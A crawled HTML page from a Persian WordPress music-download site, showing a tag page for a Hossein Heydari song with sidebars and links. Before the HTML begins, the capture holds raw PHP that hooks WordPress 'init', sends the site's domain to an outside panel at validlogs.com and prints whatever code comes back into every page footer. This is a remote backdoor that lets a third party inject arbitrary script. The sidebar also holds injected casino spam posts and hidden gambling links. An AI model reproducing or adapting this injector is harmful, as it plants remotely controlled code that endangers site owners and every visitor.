

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D8%AA%D9%88-%D9%81%D9%82%D8%B7-%D8%A8%D8%AE%D9%86%D8%AF/
body_size: 16026
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ تو فقط بخند | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ تو فقط بخند خوراک برچسب" href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d9%81%d9%82%d8%b7-%d8%a8%d8%ae%d9%86%d8%af/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ تو فقط بخندرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ تو فقط بخند از حسین حیدری به همراه متن" rel="bookmark" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d9%81%d9%82%d8%b7-%d8%a8%d8%ae%d9%86%d8%af-%d8%a7%d8%b2-%d8%ad%d8%b3%db%8c%d9%86-%d8%ad%db%8c%d8%af%d8%b1%db%8c-%d8%a8%d9%87/">دانلود آهنگ تو فقط بخند از حسین حیدری به همراه متن</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a></span>
<span>تاریخ : دوشنبه 17 آوریل 2023</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d9%81%d9%82%d8%b7-%d8%a8%d8%ae%d9%86%d8%af-%d8%a7%d8%b2-%d8%ad%d8%b3%db%8c%d9%86-%d8%ad%db%8c%d8%af%d8%b1%db%8c-%d8%a8%d9%87/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d9%81%d9%82%d8%b7-%d8%a8%d8%ae%d9%86%d8%af-%d8%a7%d8%b2-%d8%ad%d8%b3%db%8c%d9%86-%d8%ad%db%8c%d8%af%d8%b1%db%8c-%d8%a8%d9%87/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d9%81%d9%82%d8%b7-%d8%a8%d8%ae%d9%86%d8%af-%d8%a7%d8%b2-%d8%ad%d8%b3%db%8c%d9%86-%d8%ad%db%8c%d8%af%d8%b1%db%8c-%d8%a8%d9%87/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-size: 14pt;">آهنگ حسین حیدری بنام تو فقط بخند</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><a href="http://www.persian-star.net/">دانلود موزیک ایرانی جدید</a> </strong>از <b>حسین حیدری </b></span><span style="font-size: 12pt;">بنام <strong>تو فقط بخند </strong></span><span style="font-size: 12pt;">با بالاترین کیفیت</span></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-13763" src="http://shahrmusic.com/wp-content/uploads/Hossein-Heydari-To-Faghat-Bekhand-2ad1b.jpg" alt="دانلود آهنگ تو فقط بخند از حسین حیدری" width="450" height="450" /></p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">دانلود آهنگ جدید حسین حیدری بنام تو فقط بخند</span></strong></p>
<p style="text-align: center;"><span style="font-size: 14pt;">دانلود آهنگ تو فقط بخند </span><span style="font-size: 14pt;">از حسین حیدری</span></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">957 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d9%81%d9%82%d8%b7-%d8%a8%d8%ae%d9%86%d8%af-%d8%a7%d8%b2-%d8%ad%d8%b3%db%8c%d9%86-%d8%ad%db%8c%d8%af%d8%b1%db%8c-%d8%a8%d9%87/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d9%81%d9%82%d8%b7-%d8%a8%d8%ae%d9%86%d8%af-%d8%a7%d8%b2-%d8%ad%d8%b3%db%8c%d9%86-%d8%ad%db%8c%d8%af%d8%b1%db%8c-%d8%a8%d9%87/" rel="bookmark" title="دانلود آهنگ تو فقط بخند از حسین حیدری به همراه متن">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 245 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 376 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 393 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 393 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 404 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 412 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 416 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 450 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 452 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 465 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
